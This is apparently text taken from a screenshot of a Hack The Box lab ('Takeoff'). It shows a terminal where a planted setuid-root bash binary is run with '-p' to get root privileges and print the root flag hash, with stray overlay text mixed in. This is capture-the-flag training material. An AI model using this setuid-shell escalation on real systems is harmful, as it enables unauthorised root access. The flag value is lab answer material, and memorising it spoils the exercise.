 HTB-Takeoff-root
FPS N/A | GPU 0% | CPU 6% | 延迟 N/A
(kali@kali)-[~]
$ bash /mnt/c/Users/13216/htb/steps/root.sh
$ ls -l /home/kpark/bash
-rwsr-xr-x 1 root root 2565504 /home/kpark/bash
$ /home/kpark/bash -p -c "id; cat /root/root.txt"
uid=1001(kpark) gid=1001(kpark) euid=0(root) groups=1001(kpark)
72d14fdabf3f6eee2963740a23d6d8b5
[command finished]
拼